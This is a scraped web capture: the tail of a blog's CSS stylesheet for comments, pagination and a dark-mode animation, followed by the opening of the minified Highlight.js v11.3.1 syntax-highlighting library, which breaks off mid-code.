        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @-webkit-keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @-webkit-keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
}

.ribbon-comment h3 {
    position: relative;
    margin-bottom: 10px;
    height: initial;
    color: #5298ff;
    text-indent: 20px;
    font-weight: 700;
    font-size: 18px;
    line-height: 43px;
}

.ribbon-comment h3:after {
    position: absolute;
    top: 10px;
    left: 0;
    width: 0;
    height: 20px;
    border: 2px solid #5298ff;
    border-radius: 9px;
    content: "";
}

.form-submit .submit-tool {
    float: left;
    display: inline-block;
    width: 30%;
}

.article-pl .logineds .my-nick {
    float: left;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    color: #333;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.article-pl .logineds .my-nick img {
    border-radius: 5px;
    height: 35px;
    width: 35px;
    margin-right: 20px;
}

.article-pl .logineds .my-nick .commname {
    font-weight: 500;
}

.article-pl .logineds .charge-qq {
    float: left;
    font-weight: 500;
    margin-left: 25px;
    line-height: 39px;
    font-size: 15px;
    background: none;
    border: 0;
    color: #a9a9a9;
    height: 40px;
    cursor: pointer;
}

#qq {
    float: left;
    display: block;
    padding: 5px 2px;
    width: 130px;
    border: 1px solid #f0f0f0;
    background-color: #ffffffed;
    background-image: none;
    color: #555;
    text-indent: 0px;
    font-size: 14px;
    line-height: 1.5;
}

.code input {
    float: right;
    padding: .375rem .75rem;
    width: 100%;
    border: 1px solid #f2f5f9;
    background-color: #fff;
    background-clip: padding-box;
    color: #495057;
    vertical-align: middle;
    font-weight: 400;
    font-size: 1rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.code img {
    position: absolute;
    float: left;
    margin-left: 157px;
    padding: .375rem .75rem;
    width: 90px;
    background-color: #fff;
    color: #555;
    text-indent: 5px;
    font-size: 14px;
}

.form-submit .submit-tool a {
    padding: 5px 10px;
    border: 1px solid #03a9f4;
    border-radius: 50%;
    color: #03a9f4;
    vertical-align: middle;
    text-align: center;
    font-size: 15px;
    line-height: 32px;
    cursor: pointer;
}

.form-submit #comment_submit {
    float: right;
    width: 160px;
    height: 40px;
    border: 0;
    border-radius: 3px;
    background: #5298ff;
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    transition: all .2s ease-in 0s;
    -webkit-appearance: none;
}

.form-submit #comment_submit:hover {
    background: #4a91fb;
    color: #fff;
}

.comment-list .comment {
    border-top: 1px solid #e6e6e6;
}

.comment-list .avatar {
    float: left;
    display: block;
    margin: 10px 10px 0 0;
}

.comment-list .avatar img {
    padding: 2px;
    width: 45px;
    height: 45px;
    border: 1px solid #ccc;
    border-radius: 50%;
    transition: all 2s;
}

.comment-list .avatar img:hover {
    transform: rotate(360deg);
}

.floor {
    float: right;
    color: #c3c3c3;
    font-weight: 700;
}

.comment-time {
    color: #999;
    font-size: 13px;
}

.comment-reply #ta {
    color: #999;
}

.comment-info {
    padding: 10px 0;
}

.comment-info strong a {
    font-size: 14px;
}

.comment-info .level {
    margin-top: -4px;
    margin-left: 5px;
    color: #fff;
    padding: 0 4px;
    cursor: pointer;
    border-radius: 2px;
    font-size: 12px;
    font-style: normal;
    -webkit-transition: .3s;
    opacity: .8;
    line-height: 150%;
    display: inline-block;
    vertical-align: middle;
}

.comment-info .level-1 {
    background: #348be8
}

.comment-info .level-2 {
    background: #0bf;
}

.comment-info .level-3 {
    background: #fd8edb
}

.comment-info .level-4 {
    background: #673ab7
}

.comment-info .level-5 {
    background: #ffb31e
}

.comment-info .level-6 {
    background: #6ec400
}

.comment-info .level-7 {
    background: #fc912d
}

.comment-info .level-8 {
    background: #fd5d3c
}

.comment-info .level-9 {
    background: #fd5d3c
}

.comment-info .level-admin {
    background: #fd5d3c
}

.comment-reply a {
    padding-left: 5px;
    font-size: 14px;
}

.comment-list .comment-children {
    position: relative;
    margin-left: 60px;
    border-bottom: none;
}

.comment-list .comment-children .comment-children {
    margin-left: 0;
}

.cancel-reply {
    overflow: hidden;
    margin: 0 0 10px;
    border-top: 1px solid #ebebeb;
}

.cancel-reply a {
    float: right;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
}

.cancel-reply #respond {
    margin-top: 10px;
}

.comment-content {
    margin-top: 10px;
    padding-left: 65px;
    font-size: 14px;
}

.comment-content a {
    color: #5298ff
}

.comment-content img {
    width: 20px;
    height: 20px;
}

.form-submit {
    overflow: hidden;
}

.comment-list #pagenavi {
    overflow: hidden;
    text-align: center;
}

.comment-list #pagenavi span {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #1e9fff;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    cursor: not-allowed;
}

.comment-list #pagenavi a {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
}

.comment-list #pagenavi em {
    display: none;
}

.checkbox {
    display: none;
}

#comment-input {
    overflow: hidden;
    margin-bottom: 5px;
}

#comment-input input {
    float: left;
    margin: 5px 0;
    padding: 0 0 0 10px;
    width: 50%;
    height: 34px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background: #fff;
    background-color: #fff;
    background-image: none;
    color: #555;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-appearance: none;
}

#comment {
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 10px 10px 0;
    padding: 5px;
    width: 100%;
    border: 0px;
    border-radius: 3px;
    background: #fff;
    resize: none;
    -webkit-appearance: none;
}

#comment-post {
    overflow: hidden;
    margin: 10px 0 10px 0;
}

.title .iconfont {
    float: left;
}

@media only screen and (max-width:767px) {
    #comment-input input {
        width: 100%;
    }
    .comment-list .comment-children {
        margin-left: 0 !important;
    }
    .form-submit .submit-tool {
        margin-bottom: 10px;
        width: calc(100% - 160px);
        padding-right: 20px;
    }
    .article-pl .logineds .charge-qq {
        margin-left: 5px;
    }
    #qq {
        width: 100%;
    }
    .code img {
        position: absolute;
        right: 30px;
        margin-left: 0;
        width: 110px;
        height: 34px;
        border: 1px solid #f2f5f9;
        background-color: #fff;
        color: #555;
        font-size: 14px;
    }
}


/* navi */

#page {
    text-align: center;
    padding: 0px 15px 5px;
}

#page li {
    display: inherit
}

#page li {
    display: inherit
}

#page strong {
    font-weight: 400
}

#page .layui-laypage a,
#page .layui-laypage span {
    display: inline-block;
    vertical-align: middle;
    border-color: #f6f6f6;
    padding: 0 27px;
    height: 40px;
    color: #8e8e8e;
    line-height: 40px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    font-size: 14px;
}

#page .thisclass a {
    background-color: #5298ff!important;
    color: #fff;
}


/* sky */

.mk-dark-mode-sky,
.mk-dark-mode-sky:before {
    content: "";
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999999999;
    transition: 2s ease all;
}

.mk-dark-mode-sky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.mk-dark-mode-sky:before {
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.night .mk-dark-mode-sky:before {
    opacity: 1;
}


/*mode */

.mk-dark-mode-planet {
    z-index: 1999999999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    transform-origin: center bottom;
    transition: 2s cubic-bezier(.7, 0, 0, 1) all;
}

.mk-dark-mode-planet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    content: "";
    background: linear-gradient(#fefefe, #fffbe8);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js
body_size: 50107
content:
/*!
  Highlight.js v11.3.1 (git: 2a972d8658)
  (c) 2006-2021 Ivan Sagalaev and other contributors
  License: BSD-3-Clause
 */
var hljs=function(){"use strict";var e={exports:{}};function t(e){
return e instanceof Map?e.clear=e.delete=e.set=()=>{
throw Error("map is read-only")}:e instanceof Set&&(e.add=e.clear=e.delete=()=>{
throw Error("set is read-only")
}),Object.freeze(e),Object.getOwnPropertyNames(e).forEach((n=>{var i=e[n]
;"object"!=typeof i||Object.isFrozen(i)||t(i)})),e}
e.exports=t,e.exports.default=t;var n=e.exports;class i{constructor(e){
void 0===e.data&&(e.data={}),this.data=e.data,this.isMatchIgnored=!1}
ignoreMatch(){this.isMatchIgnored=!0}}function r(e){
return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")
}function s(e,...t){const n=Object.create(null);for(const t in e)n[t]=e[t]
;return t.forEach((e=>{for(const t in e)n[t]=e[t]})),n}const o=e=>!!e.kind
;class a{constructor(e,t){
this.buffer="",this.classPrefix=t.classPrefix,e.walk(this)}addText(e){
this.buffer+=r(e)}openNode(e){if(!o(e))return;let t=e.kind
;t=e.sublanguage?"language-"+t:((e,{prefix:t})=>{if(e.includes(".")){
const n=e.split(".")
;return[`${t}${n.shift()}`,...n.map(((e,t)=>`${e}${"_".repeat(t+1)}`))].join(" ")
}return`${t}${e}`})(t,{prefix:this.classPrefix}),this.span(t)}closeNode(e){
o(e)&&(this.buffer+="</span>")}value(){return this.buffer}span(e){
this.buffer+=`<span class="${e}">`}}class c{constructor(){this.rootNode={
children:[]},this.stack=[this.rootNode]}get top(){
return this.stack[this.stack.length-1]}get root(){return this.rootNode}add(e){
this.top.children.push(e)}openNode(e){const t={kind:e,children:[]}
;this.add(t),this.stack.push(t)}closeNode(){
if(this.stack.length>1)return this.stack.pop()}closeAllNodes(){
for(;this.closeNode(););}toJSON(){return JSON.stringify(this.rootNode,null,4)}
walk(e){return this.constructor._walk(e,this.rootNode)}static _walk(e,t){
return"string"==typeof t?e.addText(t):t.children&&(e.openNode(t),
t.children.forEach((t=>this._walk(e,t))),e.closeNode(t)),e}static _collapse(e){
"string"!=typeof e&&e.children&&(e.children.every((e=>"string"==typeof e))?e.children=[e.children.join("")]:e.children.forEach((e=>{
c._collapse(e)})))}}class l extends c{constructor(e){super(),this.options=e}
addKeyword(e,t){""!==e&&(this.openNode(t),this.addText(e),this.closeNode())}
addText(e){""!==e&&this.add(e)}addSublanguage(e,t){const n=e.root
;n.kind=t,n.sublanguage=!0,this.add(n)}toHTML(){
return new a(this,this.options).value()}finalize(){return!0}}function g(e){
return e?"string"==typeof e?e:e.source:null}function d(e){return f("(?=",e,")")}
function u(e){return f("(?:",e,")*")}function h(e){return f("(?:",e,")?")}
function f(...e){return e.map((e=>g(e))).join("")}function p(...e){const t=(e=>{
const t=e[e.length-1]
;return"object"==typeof t&&t.constructor===Object?(e.splice(e.length-1,1),t):{}
})(e);return"("+(t.capture?"":"?:")+e.map((e=>g(e))).join("|")+")"}
function b(e){return RegExp(e.toString()+"|").exec("").length-1}
const m=/\[(?:[^\\\]]|\\.)*\]|\(\??|\\([1-9][0-9]*)|\\./
;function E(e,{joinWith:t}){let n=0;return e.map((e=>{n+=1;const t=n
;let i=g(e),r="";for(;i.length>0;){const e=m.exec(i);if(!e){r+=i;break}
r+=i.substring(0,e.index),
i=i.substring(e.index+e[0].length),"\\"===e[0][0]&&e[1]?r+="\\"+(Number(e[1])+t):(r+=e[0],
"("===e[0]&&n++)}return r})).map((e=>`(${e})`)).join(t)}
const x="[a-zA-Z]\\w*",w="[a-zA-Z_]\\w*",y="\\b\\d+(\\.\\d+)?",_="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",v="\\b(0b[01]+)",O={
begin:"\\\\[\\s\\S]",relevance:0},k={scope:"string",begin:"'",end:"'",
illegal:"\\n",contains:[O]},N={scope:"string",begin:'"',end:'"',illegal:"\\n",
contains:[O]},M=(e,t,n={})=>{const i=s({scope:"comment",begin:e,end:t,
contains:[]},n);i.contains.push({scope:"doctag",
begin:"[ ]*(?=(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):)",
end:/(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):/,excludeBegin:!0,relevance:0})
;const r=p("I","a","is","so","us","to","at","if","in","it","on",/[A-Za-z]+['](d|ve|re|ll|t|s|n)/,/[A-Za-z]+[-][a-z]+/,/[A-Za-z][a-z]{2,}/)
;return i.contains.push({begin:f(/[ ]+/,"(",r,/[.]?[:]?([.][ ]|[ ])/,"){3}")}),i
},S=M("//","$"),R=M("/\\*","\\*/"),j=M("#","$");var A=Object.freeze({
__proto__:null,MATCH_NOTHING_RE:/\b\B/,IDENT_RE:x,UNDERSCORE_IDENT_RE:w,
NUMBER_RE:y,C_NUMBER_RE:_,BINARY_NUMBER_RE:v,
RE_STARTERS_RE:"!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",
SHEBANG:(e={})=>{const t=/^#![ ]*\//
;return e.binary&&(e.begin=f(t,/.*\b/,e.binary,/\b.*/)),s({scope:"meta",begin:t,
end:/$/,relevance:0,"on:begin":(e,t)=>{0!==e.index&&t.ignoreMatch()}},e)},
BACKSLASH_ESCAPE:O,APOS_STRING_MODE:k,QUOTE_STRING_MODE:N,PHRASAL_WORDS_MODE:{
begin:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)\b/
},COMMENT:M,C_LINE_COMMENT_MODE:S,C_BLOCK_COMMENT_MODE:R,HASH_COMMENT_MODE:j,
NUMBER_MODE:{scope:"number",begin:y,relevance:0},C_NUMBER_MODE:{scope:"number",
begin:_,relevance:0},BINARY_NUMBER_MODE:{scope:"number",begin:v,relevance:0},
REGEXP_MODE:{begin:/(?=\/[^/\n]*\/)/,contains:[{scope:"regexp",begin:/\//,
end:/\/[gimuy]*/,illegal:/\n/,contains:[O,{begin:/\[/,end:/\]/,relevance:0,
contains:[O]}]}]},TITLE_MODE:{scope:"title",begin:x,relevance:0},
UNDERSCORE_TITLE_MODE:{scope:"title",begin:w,relevance:0},METHOD_GUARD:{
begin:"\\.\\s*[a-zA-Z_]\\w*",relevance:0},END_SAME_AS_BEGIN:e=>Object.assign(e,{
"on:begin":(e,t)=>{t.data._beginMatch=e[1]},"on:end":(e,t)=>{
t.data._beginMatch!==e[1]&&t.ignoreMatch()}})});function I(e,t){
"."===e.input[e.index-1]&&t.ignoreMatch()}function T(e,t){
void 0!==e.className&&(e.scope=e.className,delete e.className)}function L(e,t){
t&&e.beginKeywords&&(e.begin="\\b("+e.beginKeywords.split(" ").join("|")+")(?!\\.)(?=\\b|\\s)",
e.__beforeBegin=I,e.keywords=e.keywords||e.beginKeywords,delete e.beginKeywords,
void 0===e.relevance&&(e.relevance=0))}function B(e,t){
Array.isArray(e.illegal)&&(e.illegal=p(...e.illegal))}function D(e,t){
if(e.match){
if(e.begin||e.end)throw Error("begin & end are not supported with match")
;e.begin=e.match,delete e.match}}function P(e,t){
void 0===e.relevance&&(e.relevance=1)}const H=(e,t)=>{if(!e.beforeMatch)return
;if(e.starts)throw Error("beforeMatch cannot be used with starts")
;const n=Object.assign({},e);Object.keys(e).forEach((t=>{delete e[t]
})),e.keywords=n.keywords,e.begin=f(n.beforeMatch,d(n.begin)),e.starts={
relevance:0,contains:[Object.assign(n,{endsParent:!0})]
},e.relevance=0,delete n.beforeMatch
},C=["of","and","for","in","not","or","if","then","parent","list","value"]
;function $(e,t,n="keyword"){const i=Object.create(null)
;return"string"==typeof e?r(n,e.split(" ")):Array.isArray(e)?r(n,e):Object.keys(e).forEach((n=>{
Object.assign(i,$(e[n],t,n))})),i;function r(e,n){
t&&(n=n.map((e=>e.toLowerCase()))),n.forEach((t=>{const n=t.split("|")
;i[n[0]]=[e,U(n[0],n[1])]}))}}function U(e,t){
return t?Number(t):(e=>C.includes(e.toLowerCase()))(e)?0:1}const z={},K=e=>{
console.error(e)},W=(e,...t)=>{console.log("WARN: "+e,...t)},X=(e,t)=>{
z[`${e}/${t}`]||(console.log(`Deprecated as of ${e}. ${t}`),z[`${e}/${t}`]=!0)
},G=Error();function Z(e,t,{key:n}){let i=0;const r=e[n],s={},o={}
;for(let e=1;e<=t.length;e++)o[e+i]=r[e],s[e+i]=!0,i+=b(t[e-1])
;e[n]=o,e[n]._emit=s,e[n]._multi=!0}function F(e){(e=>{
e.scope&&"object"==typeof e.scope&&null!==e.scope&&(e.beginScope=e.scope,
delete e.scope)})(e),"string"==typeof e.beginScope&&(e.beginScope={
_wrap:e.beginScope}),"string"==typeof e.endScope&&(e.endScope={_wrap:e.endScope
}),(e=>{if(Array.isArray(e.begin)){
if(e.skip||e.excludeBegin||e.returnBegin)throw K("skip, excludeBegin, returnBegin not compatible with beginScope: {}"),
G
;if("object"!=typeof e.beginScope||null===e.beginScope)throw K("beginScope must be object"),
G;Z(e,e.begin,{key:"beginScope"}),e.begin=E(e.begin,{joinWith:""})}})(e),(e=>{
if(Array.isArray(e.end)){
if(e.skip||e.excludeEnd||e.returnEnd)throw K("skip, excludeEnd, returnEnd not compatible with endScope: {}"),
G
;if("object"!=typeof e.endScope||null===e.endScope)throw K("endScope must be object"),
G;Z(e,e.end,{key:"endScope"}),e.end=E(e.end,{joinWith:""})}})(e)}function V(e){
function t(t,n){
return RegExp(g(t),"m"+(e.case_insensitive?"i":"")+(e.unicodeRegex?"u":"")+(n?"g":""))
}class n{constructor(){
this.matchIndexes={},this.regexes=[],this.matchAt=1,this.position=0}
addRule(e,t){
t.position=this.position++,this.matchIndexes[this.matchAt]=t,this.regexes.push([t,e]),
this.matchAt+=b(e)+1}compile(){0===this.regexes.length&&(this.exec=()=>null)
;const e=this.regexes.map((e=>e[1]));this.matcherRe=t(E(e,{joinWith:"|"
}),!0),this.lastIndex=0}exec(e){this.matcherRe.lastIndex=this.lastIndex
;const t=this.matcherRe.exec(e);if(!t)return null
;const n=t.findIndex(((e,t)=>t>0&&void 0!==e)),i=this.matchIndexes[n]
;return t.splice(0,n),Object.assign(t,i)}}class i{constructor(){
this.rules=[],this.multiRegexes=[],
this.count=0,this.lastIndex=0,this.regexIndex=0}getMatcher(e){
if(this.multiRegexes[e])return this.multiRegexes[e];const t=new n
;return this.rules.slice(e).forEach((([e,n])=>t.addRule(e,n))),
t.compile(),this.multiRegexes[e]=t,t}resumingScanAtSamePosition(){
return 0!==this.regexIndex}considerAll(){this.regexIndex=0}addRule(e,t){
this.rules.push([e,t]),"begin"===t.type&&this.count++}exec(e){
const t=this.getMatcher(this.regexIndex);t.lastIndex=this.lastIndex
;let n=t.exec(e)
;if(this.resumingScanAtSamePosition())if(n&&n.index===this.lastIndex);else{
const t=this.getMatcher(0);t.lastIndex=this.lastIndex+1,n=t.exec(e)}
return n&&(this.regexIndex+=n.position+1,
this.regexIndex===this.count&&this.considerAll()),n}}
if(e.compilerExtensions||(e.compilerExtensions=[]),
e.contains&&e.contains.includes("self"))throw Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.")
;return e.classNameAliases=s(e.classNameAliases||{}),function n(r,o){const a=r
;if(r.isCompiled)return a
;[T,D,F,H].forEach((e=>e(r,o))),e.compilerExtensions.forEach((e=>e(r,o))),
r.__beforeBegin=null,[L,B,P].forEach((e=>e(r,o))),r.isCompiled=!0;let c=null
;return"object"==typeof r.keywords&&r.keywords.$pattern&&(r.keywords=Object.assign({},r.keywords),
c=r.keywords.$pattern,
delete r.keywords.$pattern),c=c||/\w+/,r.keywords&&(r.keywords=$(r.keywords,e.case_insensitive)),
a.keywordPatternRe=t(c,!0),
o&&(r.begin||(r.begin=/\B|\b/),a.beginRe=t(a.begin),r.end||r.endsWithParent||(r.end=/\B|\b/),
r.end&&(a.endRe=t(a.end)),
a.terminatorEnd=g(a.end)||"",r.endsWithParent&&o.terminatorEnd&&(a.terminatorEnd+=(r.end?"|":"")+o.terminatorEnd)),
r.illegal&&(a.illegalRe=t(r.illegal)),
r.contains||(r.contains=[]),r.contains=[].concat(...r.contains.map((e=>(e=>(e.variants&&!e.cachedVariants&&(e.cachedVariants=e.variants.map((t=>s(e,{
variants:null},t)))),e.cachedVariants?e.cachedVariants:q(e)?s(e,{
starts:e.starts?s(e.starts):null
}):Object.isFrozen(e)?s(e):e))("self"===e?r:e)))),r.contains.forEach((e=>{n(e,a)
})),r.starts&&n(r.starts,o),a.matcher=(e=>{const t=new i
;return e.contains.forEach((e=>t.addRule(e.begin,{rule:e,type:"begin"
}))),e.terminatorEnd&&t.addRule(e.terminatorEnd,{type:"end"
}),e.illegal&&t.addRule(e.illegal,{type:"illegal"}),t})(a),a}(e)}function q(e){
return!!e&&(e.endsWithParent||q(e.starts))}class J extends Error{
constructor(e,t){super(e),this.name="HTMLInjectionError",this.html=t}}
const Y=r,Q=s,ee=Symbol("nomatch");var te=(e=>{
const t=Object.create(null),r=Object.create(null),s=[];let o=!0
;const a="Could not find the language '{}', did you forget to load/include a language module?",c={
disableAutodetect:!0,name:"Plain text",contains:[]};let g={
ignoreUnescapedHTML:!1,throwUnescapedHTML:!1,noHighlightRe:/^(no-?highlight)$/i,
languageDetectRe:/\blang(?:uage)?-([\w-]+)\b/i,classPrefix:"hljs-",
cssSelector:"pre code",languages:null,__emitter:l};function b(e){
return g.noHighlightRe.test(e)}function m(e,t,n){let i="",r=""
;"object"==typeof t?(i=e,
n=t.ignoreIllegals,r=t.language):(X("10.7.0","highlight(lang, code, ...args) has been deprecated."),
X("10.7.0","Please use highlight(code, options) instead.\nhttps://github.com/highlightjs/highlight.js/issues/2277"),
r=e,i=t),void 0===n&&(n=!0);const s={code:i,language:r};N("before:highlight",s)
;const o=s.result?s.result:E(s.language,s.code,n)
;return o.code=s.code,N("after:highlight",o),o}function E(e,n,r,s){
const c=Object.create(null);function l(){if(!k.keywords)return void M.addText(S)
;let e=0;k.keywordPatternRe.lastIndex=0;let t=k.keywordPatternRe.exec(S),n=""
;for(;t;){n+=S.substring(e,t.index)
;const r=y.case_insensitive?t[0].toLowerCase():t[0],s=(i=r,k.keywords[i]);if(s){
const[e,i]=s
;if(M.addText(n),n="",c[r]=(c[r]||0)+1,c[r]<=7&&(R+=i),e.startsWith("_"))n+=t[0];else{
const n=y.classNameAliases[e]||e;M.addKeyword(t[0],n)}}else n+=t[0]
;e=k.keywordPatternRe.lastIndex,t=k.keywordPatternRe.exec(S)}var i
;n+=S.substr(e),M.addText(n)}function d(){null!=k.subLanguage?(()=>{
if(""===S)return;let e=null;if("string"==typeof k.subLanguage){
if(!t[k.subLanguage])return void M.addText(S)
;e=E(k.subLanguage,S,!0,N[k.subLanguage]),N[k.subLanguage]=e._top
}else e=x(S,k.subLanguage.length?k.subLanguage:null)
;k.relevance>0&&(R+=e.relevance),M.addSublanguage(e._emitter,e.language)
})():l(),S=""}function u(e,t){let n=1;for(;void 0!==t[n];){if(!e._emit[n]){n++
;continue}const i=y.classNameAliases[e[n]]||e[n],r=t[n]
;i?M.addKeyword(r,i):(S=r,l(),S=""),n++}}function h(e,t){
return e.scope&&"string"==typeof e.scope&&M.openNode(y.classNameAliases[e.scope]||e.scope),
e.beginScope&&(e.beginScope._wrap?(M.addKeyword(S,y.classNameAliases[e.beginScope._wrap]||e.beginScope._wrap),
S=""):e.beginScope._multi&&(u(e.beginScope,t),S="")),k=Object.create(e,{parent:{
value:k}}),k}function f(e,t,n){let r=((e,t)=>{const n=e&&e.exec(t)
;return n&&0===n.index})(e.endRe,n);if(r){if(e["on:end"]){const n=new i(e)
;e["on:end"](t,n),n.isMatchIgnored&&(r=!1)}if(r){
for(;e.endsParent&&e.parent;)e=e.parent;return e}}
if(e.endsWithParent)return f(e.parent,t,n)}function p(e){
return 0===k.matcher.regexIndex?(S+=e[0],1):(I=!0,0)}function b(e){
const t=e[0],i=n.substr(e.index),r=f(k,e,i);if(!r)return ee;const s=k
;k.endScope&&k.endScope._wrap?(d(),
M.addKeyword(t,k.endScope._wrap)):k.endScope&&k.endScope._multi?(d(),
u(k.endScope,e)):s.skip?S+=t:(s.returnEnd||s.excludeEnd||(S+=t),
d(),s.excludeEnd&&(S=t));do{
k.scope&&M.closeNode(),k.skip||k.subLanguage||(R+=k.relevance),k=k.parent
}while(k!==r.parent);return r.starts&&h(r.starts,e),s.returnEnd?0:t.length}
let m={};function w(t,s){const a=s&&s[0];if(S+=t,null==a)return d(),0
;if("begin"===m.type&&"end"===s.type&&m.index===s.index&&""===a){
if(S+=n.slice(s.index,s.index+1),!o){const t=Error(`0 width match regex (${e})`)
;throw t.languageName=e,t.badRule=m.rule,t}return 1}
if(m=s,"begin"===s.type)return(e=>{
const t=e[0],n=e.rule,r=new i(n),s=[n.__beforeBegin,n["on:begin"]]
;for(const n of s)if(n&&(n(e,r),r.isMatchIgnored))return p(t)
;return n.skip?S+=t:(n.excludeBegin&&(S+=t),
d(),n.returnBegin||n.excludeBegin||(S=t)),h(n,e),n.returnBegin?0:t.length})(s)
;if("illegal"===s.type&&!r){
const e=Error('Illegal lexeme "'+a+'" for mode "'+(k.scope||"<unnamed>")+'"')
;throw e.mode=k,e}if("end"===s.type){const e=b(s);if(e!==ee)return e}
if("illegal"===s.type&&""===a)return 1
;if(A>1e5&&A>3*s.index)throw Error("potential infinite loop, way more iterations than matches")
;return S+=a,a.length}const y=v(e)
;if(!y)throw K(a.replace("{}",e)),Error('Unknown language: "'+e+'"')
;const _=V(y);let O="",k=s||_;const N={},M=new g.__emitter(g);(()=>{const e=[]
;for(let t=k;t!==y;t=t.parent)t.scope&&e.unshift(t.scope)
;e.forEach((e=>M.openNode(e)))})();let S="",R=0,j=0,A=0,I=!1;try{
for(k.matcher.considerAll();;){
A++,I?I=!1:k.matcher.considerAll(),k.matcher.lastIndex=j
;const e=k.matcher.exec(n);if(!e)break;const t=w(n.substring(j,e.index),e)
;j=e.index+t}return w(n.substr(j)),M.closeAllNodes(),M.finalize(),O=M.toHTML(),{
language:e,value:O,relevance:R,illegal:!1,_emitter:M,_top:k}}catch(t){
if(t.message&&t.message.includes("Illegal"))return{language:e,value:Y(n),
illegal:!0,relevance:0,_illegalBy:{message:t.message,index:j,
context:n.slice(j-100,j+100),mode:t.mode,resultSoFar:O},_emitter:M};if(o)return{
language:e,value:Y(n),illegal:!1,relevance:0,errorRaised:t,_emitter:M,_top:k}
;throw t}}function x(e,n){n=n||g.languages||Object.keys(t);const i=(e=>{
const t={value:Y(e),illegal:!1,relevance:0,_top:c,_emitter:new g.__emitter(g)}
;return t._emitter.addText(e),t})(e),r=n.filter(v).filter(k).map((t=>E(t,e,!1)))
;r.unshift(i);const s=r.sort(((e,t)=>{
if(e.relevance!==t.relevance)return t.relevance-e.relevance
;if(e.language&&t.language){if(v(e.language).supersetOf===t.language)return 1
;if(v(t.language).supersetOf===e.language)return-1}return 0})),[o,a]=s,l=o
;return l.secondBest=a,l}function w(e){let t=null;const n=(e=>{
let t=e.className+" ";t+=e.parentNode?e.parentNode.className:""
;const n=g.languageDetectRe.exec(t);if(n){const t=v(n[1])
;return t||(W(a.replace("{}",n[1])),
W("Falling back to no-highlight mode for this block.",e)),t?n[1]:"no-highlight"}
return t.split(/\s+/).find((e=>b(e)||v(e)))})(e);if(b(n))return
;if(N("before:highlightElement",{el:e,language:n
}),e.children.length>0&&(g.ignoreUnescapedHTML||(console.warn("One of your code blocks includes unescaped HTML. This is a potentially serious security risk."),
console.warn("https://github.com/highlightjs/highlight.js/issues/2886"),
console.warn(e)),
g.throwUnescapedHTML))throw new J("One of your code blocks includes unescaped HTML.",e.innerHTML)
;t=e;const i=t.textContent,s=n?m(i,{language:n,ignoreIllegals:!0}):x(i)
;e.innerHTML=s.value,((e,t,n)=>{const i=t&&r[t]||n
;e.classList.add("hljs"),e.classList.add("language-"+i)
})(e,n,s.language),e.result={language:s.language,re:s.relevance,
relevance:s.relevance},s.secondBest&&(e.secondBest={
language:s.secondBest.language,relevance:s.secondBest.relevance
}),N("after:highlightElement",{el:e,result:s,text:i})}let y=!1;function _(){
"loading"!==document.readyState?document.querySelectorAll(g.cssSelector).forEach(w):y=!0
